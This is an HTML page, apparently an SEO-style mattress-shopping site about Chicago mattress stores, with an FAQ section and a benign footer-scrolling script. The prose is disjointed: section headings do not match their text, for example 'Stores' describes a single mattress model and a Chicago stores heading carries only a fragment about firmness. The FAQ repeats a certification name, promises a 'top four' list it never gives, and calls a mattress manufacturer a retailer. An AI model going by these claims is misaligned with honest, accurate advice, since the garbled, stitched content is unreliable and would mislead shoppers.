                 <h3 class="mbr-section-title   align-left mbr-fonts-style mb-0 mbr-bold display-1" id="Biggest Mattress Stores Near Me">Biggest Mattress Stores Near Me                </h3>
                                 <div class="content-wrap">
                    <div class="mbr-fonts-style mt-2 mb-0 display-7"> <p>Rent-A-Center is a great place to rent a mattress. Rent-A-Center often stocks mattresses from well-known brands. Rent-A-Center's staff is friendly and supportive, but sometimes it can feel like you're receiving poor customer service. If that's not enough to get you interested in renting a mattress, consider renting from a store that sells beds.</p>       </div>
                </div>
                        </div>
             
           


      
 

        </div>
    </div>
</section>
                        

<section class="content5   " id="content5-5">
    

    
    <div class="container">
        <div class="card-wrapper">
        <div class="content-wrapper">
            <div class="row align-items-center   justify-content-center" id="Cheap Mattress Chicago">

                                


            
              <div class="col-lg-6 ">
                  <h4 class="card-title mbr-fonts-style mb-3 mbr-bold display-5"  id="Cheap Mattress Chicago">Cheap Mattress Chicago    
                </h4>
               <div class="mbr-text mbr-fonts-style mb-4 display-4">  <p>Hybrids are best for heavy sleepers. These mattresses are ideal for those with back problems and are designed to eliminate back pain. If you're looking for a mid-priced hybrid mattress, the Perfect Sleeper(tm) line has a couple of models. One of these, the Nestled Night(tm), features three layers of foam for a medium-firm feel. The Renewed Relief(tm) hybrid has fewer coils than the Perfect Sleeper hybrid.</p>                                                               <a class="allShow text-purple " href="best-mattress-stores-in-chicago.html">


                        Best Local Mattress Retailers in Chicago                                </a>
                                  </div>
            </div>
             
                          <div class=" col-lg-6">
                   <div class="image-wrapper">
                                                    <img class="w-100 contentImg" src="img/hybrid-mattress-01.jpg" alt="Cheap Mattress Chicago">
                          


                                                     
                </div>
                   </div>
                 




 
         
        </div>
        </div>
    </div>
</section>


 
<section class="clients1   pb-5 " id="clients1-6">
   
    <!-- End block parameters -->
        <div class="container pb-5">
        <div class="row   align-items-center  justify-content-center" id="Stores">


                                  <div class="col-lg-6  d-flex align-items-center    pt-5">

                                                   <img class="w-100 contentImg" src="img/mattress-firm-01.jpg" alt="Stores">
                                            </div>
                
            <div class="col-lg-6  align-items-center ">
                 <h5 class="mbr-section-title mbr-regular align-center mbr-fonts-style mbr-bold mb-0 display-5 " id="Stores">Stores                </h5>
                <div class="mbr-section-subtitle text-center mbr-fonts-style align-center mt-4 display-4"> <p>Avocado Green has a height of 11 inches and is available in a standard and pillowtop versions. The pillowtop version increases the height by two inches. Both versions use the same mattress construction. This mattress may not be right for side sleepers. If you only use it occasionally, it might be perfect. For more information, visit the Avocado Green website.</p> 
                  </div>
            </div>
                   </div>
    </div>
</div>





 


<section class="image1  8" id="image1-7">

    
  
    <div class="container py-5">
        <div class="row   align-items-center   justify-content-center  " id="Mattress Stores Near Me in Chicago">
                              <div class="col-lg-6  col-12 col-md align-center column-wrapper ">
                  <div class="text-wrapper    ">
                 <h6 class="mbr-section-title mbr-fonts-style mbr-bold display-2">Mattress Stores Near Me in Chicago  
                </h6>
                <div class="mbr-text mbr-fonts-style mb-4 display-7"><p>It has a medium-firm feel</p> 
                       </div>
            </div>
        </div>
                            <div class="col-lg-6    pt-5">
                                         <img class="w-100 contentImg" src="img/serta-mattress-01.jpg" alt="Mattress Stores Near Me in Chicago">
                                            </div>
                

            
        </div>
 
</section>


<section class="image1 faq 8" id="image1-7">
    <div class="container ">
        
   
        <div class="row justify-content-center">
            <!-- FAQ Area-->
            <div class="col-12  ">
                <div class="accordion faq-accordian" id="faqAccordion">
                                           <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="headingOne">
                            <h4 class="mb-0 collapsed mbr-fonts-style header-text mbr-bold mbr-white display-5" data-toggle="collapse" data-target="#collapse0" aria-expanded="true" aria-controls="collapse0">Which is the best mattress brand in the USA?                              <div class="icon-wrapper float-right"><span class="sign  icon fa  fa-angle-down  "></span></div>

                              </h4>
                          

                        </div>
                        <div class="collapse"  id="collapse0" aria-labelledby="headingOne" data-parent="#faqAccordion">
                            <div class="card-body">
                            <p>A mattress manufactured in America can offer you security and peace of mind. American-made products are made with high-quality materials, and comply with strict regulations. Additionally, you can look for third-party certifications, which indicate a company&#39;s commitment to environmental responsibility. CertiPUR US and CertiPUR-US are third-party certifications that can be used to ensure that foams contain no formaldehyde. You can also look for low emissions of volatile organic compounds.</p>
                            </div>
                        </div>
                    </div>
                              
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="headingOne">
                            <h4 class="mb-0 collapsed mbr-fonts-style header-text mbr-bold mbr-white display-5" data-toggle="collapse" data-target="#collapse1" aria-expanded="true" aria-controls="collapse1">Where to buy a mattress in Chicago?                              <div class="icon-wrapper float-right"><span class="sign  icon fa  fa-angle-down  "></span></div>

                              </h4>
                          

                        </div>
                        <div class="collapse"  id="collapse1" aria-labelledby="headingOne" data-parent="#faqAccordion">
                            <div class="card-body">
                            <p>You may be looking for a Chicago mattress store if you&#39;re thinking of buying a new mattress. Here are some recommendations. First, you should consider the Mattress Firm. This company is known for making high-quality mattresses at affordable prices. The best part is that Mattress Firm has several locations across the country, including the Chicago area. It also has several E-Zzz pickup locations that allow you to pick up your order in person.</p>
                            </div>
                        </div>
                    </div>
                              
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="headingOne">
                            <h4 class="mb-0 collapsed mbr-fonts-style header-text mbr-bold mbr-white display-5" data-toggle="collapse" data-target="#collapse2" aria-expanded="true" aria-controls="collapse2">Who is the biggest mattress retailer in Chicago?                              <div class="icon-wrapper float-right"><span class="sign  icon fa  fa-angle-down  "></span></div>

                              </h4>
                          

                        </div>
                        <div class="collapse"  id="collapse2" aria-labelledby="headingOne" data-parent="#faqAccordion">
                            <div class="card-body">
                            <p>You might be wondering, as a consumer, who is the largest mattress retailer. There are many options, including Sealy and Costco. The largest ones offer more variety and are generally cheaper. They often offer free delivery and sometimes a return policy. Here are the top four. Each one has its advantages and disadvantages. But there is one thing that unites them: great customer support.</p>
                            </div>
                        </div>
                    </div>
                              
                                    </div>
                <!-- Support Button-->
             
            </div>
        </div>
    </div>
</section>
<section  class="bg-white">
<div class="container px-0">
</div>
</section>


<section class="container-fluid px-0" >
 

</section>


</div>
 



<!--   <div class="placeholder"></div> -->
<footer class="footer1  mbr-reveal" once="footers" id="footer1-a" style="">

    
    
    <div class="container">
        <div class="row mbr-white align-left">
            
            <div class="col-12 col-lg-6">
                   
                 <ul class="list mbr-fonts-style addres-list display-7">

                                    
     
 
      
      
      

     
  
              
    
    
    


                </ul>
                    
            </div>
            
            <div class="col-12 col-lg-6">
                 <div class="row justify-content-end mt-5">
                    
                <div class="col-12 col-md-4 col-lg-4">
                        
                    <ul class="list mbr-fonts-style display-7">
           

<li><a class="  allShow" href=""  target="_blank"></a></li>
<li><a class="  allShow"  href=""  target="_blank"></a></li>
<li><a class="  allShow" href=""  target="_blank"></a></li>
<li><a class="  allShow" href=""  target="_blank"></a></li>
<li><a class="  allShow"  href=""  target="_blank"></a></li>

  <li><a class="  allShow"  href=""  target="_blank"></a></li>
                </ul>
                           </div>

                <div class="col-12 col-md-4 col-lg-4">
            

                      
                <ul class="list mbr-fonts-style display-7">

                

<li class="mbr-text item-wrap"><a  class="  allShow" href=""  target="_blank"></a></li>
<li class="mbr-text item-wrap"><a  class="  allShow" href=""  target="_blank"></a></li>
<li class="mbr-text item-wrap"><a  class="  allShow" href=""  target="_blank"></a></li>

  
  <li><a class="  allShow"  href=""  target="_blank"></a></li>


  <li> <a class="allShow"></li>
</a>
<li>
 
</li>
                </ul>
            </div>
            
                </div>     
            </div>
    
        </div>
        
        <div class="row mbr-white">
            <div class="col-12">
                <div class="privacy">
                    <div>
                  <a  class="mbr-fonts-style display-7"  href="sitemap.html"    class="  allShow"  >
Sitemap | </a> 

                     
 <a  class="mbr-fonts-style display-7" href="privacy-policy.html"    class="  allShow"  >Privacy Policy</a> 
  


  </div>
                    <span class="mbr-fonts-style display-7"><strong>
                      
   <div class="social">
        
                           <p class="sub">Follow us</p>
                  
                                   <a href="https://www.facebook.com/newmattressland" class="icon-button facebook"     ><i class="fa fa-facebook"></i><span></span></a>
                                                           <a href="https://www.linkedin.com/company/newmattressland/" class="icon-button pinterest"   ><i class="fa fa-linkedin"></i><span></span></a>
                                                                             <a href="https://www.youtube.com/channel/UCIg3tzHA4p4MC16nH1k4TZA" class="icon-button youtube"     ><i class="fa fa-youtube"></i><span></span></a>
                                                          <a href="https://twitter.com/newmattressland" class="icon-button twitter"   ><i class="fa fa-twitter"></i><span></span></a>
                
                                                                         <a href="https://newmattressland.tumblr.com/" class="icon-button tumblr"     ><i class="fa fa-tumblr"></i><span></span></a>
                              
            </div>

                    </strong></span>
                </div>
            </div>
        </div>
    </div>
</footer>
</body>
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
  const placeholder = document.querySelector('.placeholder')
  const footer = document.querySelector('footer')

  let placeholderTop,
      ticking
      
  window.addEventListener('resize', onResize)

  // On DOM Content Load, set placeholder height to be equal to footer height
  updateHolderHeight()
  checkFooterHeight()

  // On window resize, update placeholder height to be equal to footer height
  function onResize() {
    updateHolderHeight()
    checkFooterHeight()
  }

  // Placeholder should always match footer height
  function updateHolderHeight() {
    placeholder.style.height = `${footer.offsetHeight}px`
  }

  function checkFooterHeight() {
    if (footer.offsetHeight > window.innerHeight) { // Check if footer is taller than window height
      window.addEventListener('scroll', onScroll) 
      footer.style.bottom = 'unset'
      footer.style.top = '0px'
    } else { // If footer height is not greater than window height, bottom is 0 for normal parllax 
      window.removeEventListener('scroll', onScroll)
      footer.style.top = 'unset'
      footer.style.bottom = '0px'
    }
  }

  function onScroll() {
    placeholderTop = Math.round(placeholder.getBoundingClientRect().top) 
    requestTick()
  }

  function requestTick() {
    if (!ticking) requestAnimationFrame(updateBasedOnScroll)
    ticking = true
  }

  function updateBasedOnScroll() {
    // Reset the tick so we can capture the next onScroll
    ticking = false

    // When main content disappears from view, start to move footer up 
    // in conjunction with placeholder top value (in relation to viewport)
    if (placeholderTop <= 0) {  
      footer.style.top = `${placeholderTop}px` // match footer top value with placeholder's top value
    }
  }
})

</script>